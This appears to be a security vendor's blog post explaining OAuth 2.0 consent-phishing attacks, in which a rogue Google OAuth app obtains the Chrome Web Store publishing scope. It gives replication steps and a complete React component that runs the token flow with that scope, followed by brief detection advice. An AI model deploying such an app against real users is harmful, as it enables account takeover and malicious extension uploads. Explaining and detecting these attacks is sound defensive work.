Introduction
OAuth 2.0 apps are back under the spotlight following the recent breach that affected several vendors.
In particular, the attackers created a rouge OAuth 2.0 app to phish a developer and obtain their credentials for Google. Far from a one-time instance, several attacks of this kind have been observed through the years primarily executed by national state actors like APT29.
An OAuth 2.0 application leverages OAuth 2.0 to obtain authorization on behalf of a user to access a service or a resource.
From a user standpoint, the phishing attempt looks genuine and it’s hard to distinguish from a legitimate application. In the video below you can see such a flow in action:
In this example, once the user grants access to their account, the attacker can leverage the auth token to upload malicious code to the Google Store.
Let’s dig deeper to understand how these attacks are carried out.
OAuth 2.0 and OIDC authorization at a high level
Feel free to skip this section if you are already familiar with OAuth 2.0 and OIDC
It would take too long to describe all the possible OAuth 2.0 flows and they are generally well documented online. To summarize in a picture:

At a high level, here is some contextual information useful for the rest of the article:
-
Roles:
- Resource Owner: The user who authorizes an application to access their account.
- Resource Server: The server hosting the user data.
- Client: The application that wants to access the user’s account.
- Authorization Server: The server that authenticates the resource owner and issues access tokens to the client.
-
Flow:
- The client requests authorization from the resource owner to access their resources.
- If the resource owner grants authorization, the client receives an authorization grant, which is a credential representing the resource owner’s authorization.
- The client requests an access token from the authorization server by presenting the authorization grant and authentication.
- If the request is valid, the authorization server issues an access token to the client.
- The client uses the access token to access the protected resources hosted by the resource server.
-
Authorization Grant Types: OAuth 2.0 defines several grant types but in this article, we’ll touch on the two most commonly used ones:
- Authorization Code: Used with web applications.
- Implicit: Simplified flow, mostly used by mobile or web applications.
-
Access Token:
- This token represents the authorization of a specific application to access specific parts of a user’s data.
- The client must send this token to the resource server in every request.
- Tokens are limited in scope and duration.
As it is often explained publicly, OAuth 2.0 doesn’t provide an authentication flow hence it is generally used in conjunction to OpenID Connect (OIDC). OIDC allows clients to verify the identity of an end-user based on the authentication performed by an authorization server, as well as to obtain basic profile information about the end-user. At a high level:
-
Roles:
- End-User: The individual whose identity is being verified.
- Client: The application requiring the end-user’s identity, typically a web app, mobile app, or server-side application.
- Authorization Server (OpenID Provider): The server that authenticates the end-user and provides identity tokens to the client.
-
Flow:
- The client requests authorization from the end-user. This is typically done through a user agent (like a web browser) and involves redirecting the user to the authorization server.
- The authorization server authenticates the end-user. This may involve the user logging in with a username and password or other authentication methods.
- Once authenticated, the end-user is asked to grant permission for the client to access their identity information.
- After the end-user grants permission, the authorization server redirects back to the client with an ID Token and, often, an Access Token.
- The ID Token is a JSON Web Token (JWT) that contains claims about the identity of the user. The client will validate this token to ensure it’s authentic.
- The Access Token can be used by the client to access the user’s profile information via a user-info endpoint on the authorization server.
-
Scopes and Claims:
- During the authorization request, the client specifies the scope of the access it is requesting. Common scopes in OpenID Connect include
openid(required),profile,email, etc. - Claims are pieces of information about the user, such as the user’s name, email, and so forth. These are included in the ID Token based on the requested scopes.
- During the authorization request, the client specifies the scope of the access it is requesting. Common scopes in OpenID Connect include
In practice, at a high level, a client is given a client_id and a client_secret. The client initiates a request sending those two parameters among others to the authorization server, the authorization server first verifies the validity of the client_id and client_secret and then proceeds to verify the user. Once that’s done, the user is redirected to a redirect_uri passed to the authorization server by the client. From there on, depending on the OAuth 2.0 flow, there might be further exchanges between the client and the authorization server server.
Abusing trust
Once a user has been redirected to the app/Client that initiated the OAuth 2.0 the app can do two crucial things:
- Verify the identity of the user with respect to the ownership of a given identifier (eg: an email address)
- Access resources on behalf of the user based on the scopes that the user granted to the app
Both could potentially be abused by an attacker.
Both Google and Microsoft have verification processes in place to verify that an OAuth 2.0 app is legitimate, however several caveats apply. In practice, there are several ways for attackers to bypass the verification process or get around it.
For the former, an attacker could, under certain circumstances, impersonate the user with a third-party service. See an example here.
However, the most recent breach leveraged this capability to deploy a backdoored version of the companies’ Chrome extensions by requesting the scopes required to publish updates to the Chrome Web Store (https://www.googleapis.com/auth/chromewebstore).
Note that, by using a similar process, an attacker could have performed other nefarious actions such as exfiltrating or deleting emails and files.
Further, it’s important to note that while IdPs such as Microsoft, Google, and Okta are more frequently targeted - the same potential issues apply to any provider that implements OAuth 2.0.
Let’s see an example in practice

Replicating the Chrome extension attack is fairly trivial. Create a new OAuth 2.0 app in Google Cloud. In the list of scopes, select https://www.googleapis.com/auth/chromewebstore as shown below:

Once the application has been created, generate a client ID and secret pair.

With the new credentials, you can now use an OAuth 2.0 Authorization Flow to obtain access to the user account. Here’s an example app in action:
At this point the application has access to the user account and can impersonate it to upload a malicious Chrome extension.
This is the corresponding React component to replicate it:
import React, { useState, useEffect } from 'react'
import { ReadonlyURLSearchParams } from 'next/navigation'

interface OAuthAppProps {
  searchParams: ReadonlyURLSearchParams;
}

// JWT decode function remains the same
const decodeJWT = (token: string) => {
  try {
    const base64Url = token.split('.')[1]
    const base64 = base64Url.replace(/-/g, '+').replace(/_/g, '/')
    const jsonPayload = decodeURIComponent(
      atob(base64)
        .split('')
        .map((c) => '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2))
        .join('')
    )
    return JSON.parse(jsonPayload)
  } catch (error) {
    console.error('Error decoding JWT:', error)
    return null
  }
}

const OAuthApp = ({ searchParams }: OAuthAppProps) => {
  const [clientId, setClientId] = useState(
    '412876789490-99r6dgbje8rmeahheig85kf6p7enbskr.apps.googleusercontent.com'
  )
  const [clientSecret, setClientSecret] = useState('SPX-oy_XxHZHdQBABCSAS')
  const [authEndpoint, setAuthEndpoint] = useState(
    'https://accounts.google.com/o/oauth2/auth'
  )
  const [tokenEndpoint, setTokenEndpoint] = useState(
    'https://oauth2.googleapis.com/token'
  )
  const [redirectUri, setRedirectUri] = useState('http://localhost:3000')
  const [scope, setScope] = useState(
    'openid email profile https://www.googleapis.com/auth/chromewebstore'
  )
  const [accessToken, setAccessToken] = useState('')
  const [idToken, setIdToken] = useState('')
  const [decodedToken, setDecodedToken] = useState < any > null
  const [error, setError] = useState('')

  // Rest of the logic remains the same
  const startOAuth = () => {
    if (!clientId || !authEndpoint) {
      setError('Client ID and Authorization Endpoint are required')
      return
    }

    const authUrl = new URL(authEndpoint)
    authUrl.searchParams.append('client_id', clientId)
    authUrl.searchParams.append('response_type', 'code')
    authUrl.searchParams.append('redirect_uri', redirectUri)
    if (scope) {
      authUrl.searchParams.append('scope', scope)
    }
    authUrl.searchParams.append('access_type', 'offline')
    authUrl.searchParams.append('prompt', 'consent')

    window.location.href = authUrl.toString()
  }

  useEffect(() => {
    const code = searchParams.get('code')
    const error = searchParams.get('error')

    if (error) {
      setError(`Authorization error: ${error}`)
      return
    }

    if (code && tokenEndpoint && clientId && clientSecret) {
      const exchangeToken = async () => {
        try {
          const response = await fetch(tokenEndpoint, {
            method: 'POST',
            headers: {
              'Content-Type': 'application/x-www-form-urlencoded',
            },
            body: new URLSearchParams({
              grant_type: 'authorization_code',
              code,
              redirect_uri: redirectUri,
              client_id: clientId,
              client_secret: clientSecret,
            }),
          })

          const data = await response.json()
          if (data.access_token) {
            setAccessToken(data.access_token)
            setError('')
            console.log('Full token response:', data)

            if (data.id_token) {
              setIdToken(data.id_token)
              const decoded = decodeJWT(data.id_token)
              setDecodedToken(decoded)

              if (decoded) {
                const now = Math.floor(Date.now() / 1000)
                if (decoded.exp && decoded.exp < now) {
                  setError('ID Token has expired')
                }
                if (decoded.aud !== clientId) {
                  setError('ID Token audience mismatch')
                }
              }
            }
          } else {
            setError('Failed to get access token')
            console.error('Token response without access_token:', data)
          }
        } catch (err) {
          setError('Error exchanging code for token')
          console.error('Token exchange error:', err)
        }
      }

      exchangeToken()
    }
  }, [searchParams, clientId, clientSecret, tokenEndpoint, redirectUri])

  return (
    <div className="max-w-2xl mx-auto p-4">
      <div className="bg-gray-50 shadow-lg rounded-lg p-6 border border-gray-200">
        <div className="mb-6">
          <h2 className="text-2xl font-bold mb-2 text-gray-800">
            Google OAuth 2.0 Authorization
          </h2>
          <p className="text-gray-600">
            Credentials and endpoints are pre-filled for Google OAuth
          </p>
        </div>

        <div className="space-y-4">
          <div>
            <label
              className="block text-sm font-medium mb-1 text-gray-700"
              htmlFor="clientId"
            >
              Client ID
            </label>
            <input
              id="clientId"
              type="text"
              className="w-full p-2 border border-gray-300 rounded focus:ring-2 focus:ring-gray-400 focus:border-gray-400 bg-white"
              value={clientId}
              onChange={(e) => setClientId(e.target.value)}
            />
          </div>

          <div>
            <label
              className="block text-sm font-medium mb-1 text-gray-700"
              htmlFor="clientSecret"
            >
              Client Secret
            </label>
            <input
              id="clientSecret"
              type="password"
              className="w-full p-2 border border-gray-300 rounded focus:ring-2 focus:ring-gray-400 focus:border-gray-400 bg-white"
              value={clientSecret}
              onChange={(e) => setClientSecret(e.target.value)}
            />
          </div>

          <div>
            <label
              className="block text-sm font-medium mb-1 text-gray-700"
              htmlFor="authEndpoint"
            >
              Authorization Endpoint
            </label>
            <input
              id="authEndpoint"
              type="text"
              className="w-full p-2 border border-gray-300 rounded focus:ring-2 focus:ring-gray-400 focus:border-gray-400 bg-white"
              value={authEndpoint}
              onChange={(e) => setAuthEndpoint(e.target.value)}
            />
          </div>

          <div>
            <label
              className="block text-sm font-medium mb-1 text-gray-700"
              htmlFor="tokenEndpoint"
            >
              Token Endpoint
            </label>
            <input
              id="tokenEndpoint"
              type="text"
              className="w-full p-2 border border-gray-300 rounded focus:ring-2 focus:ring-gray-400 focus:border-gray-400 bg-white"
              value={tokenEndpoint}
              onChange={(e) => setTokenEndpoint(e.target.value)}
            />
          </div>

          <div>
            <label
              className="block text-sm font-medium mb-1 text-gray-700"
              htmlFor="redirectUri"
            >
              Redirect URI
            </label>
            <input
              id="redirectUri"
              type="text"
              className="w-full p-2 border border-gray-300 rounded focus:ring-2 focus:ring-gray-400 focus:border-gray-400 bg-white"
              value={redirectUri}
              onChange={(e) => setRedirectUri(e.target.value)}
            />
          </div>

          <div>
            <label
              className="block text-sm font-medium mb-1 text-gray-700"
              htmlFor="scope"
            >
              Scope
            </label>
            <input
              id="scope"
              type="text"
              className="w-full p-2 border border-gray-300 rounded focus:ring-2 focus:ring-gray-400 focus:border-gray-400 bg-white"
              value={scope}
              onChange={(e) => setScope(e.target.value)}
            />
          </div>

          {error && (
            <div className="bg-red-50 text-red-700 p-3 rounded border border-red-200">
              {error}
            </div>
          )}

          {accessToken && (
            <div className="bg-green-50 text-green-700 p-3 rounded border border-green-200">
              <p>Access Token: {accessToken.slice(0, 20)}...</p>
            </div>
          )}

          {decodedToken && (
            <div className="bg-gray-50 text-gray-700 p-3 rounded border border-gray-200">
              <h3 className="font-bold mb-2">Decoded ID Token:</h3>
              <pre className="whitespace-pre-wrap overflow-x-auto">
                {JSON.stringify(decodedToken, null, 2)}
              </pre>
            </div>
          )}

          <button
            onClick={startOAuth}
            className="w-full bg-gray-700 text-white py-2 px-4 rounded hover:bg-gray-800 focus:ring-2 focus:ring-gray-500 focus:ring-offset-2 transition-colors"
          >
            Start Google OAuth Flow
          </button>
        </div>
      </div>
    </div>
  )
}

export default OAuthApp
How can you detect these attacks

Generally, IdPs provide admins with a list of OAuth 2.0 apps authorized by each user. For instance, Google shows this list in the admin panel:

However the list doesn’t show the full set of permissions granted to the app nor any risk they carry.
For example, in this case, it’s not obvious that the app could upload a malicious Chrome extension unless you click on the application and read through the full description.

The security team should periodically review the list and the details of each grant to verify if any malicious app is present.
How SlashID can help
SlashID can assist in three ways:
- Our Identity Graph shows the users who are using a given OAuth 2.0 application

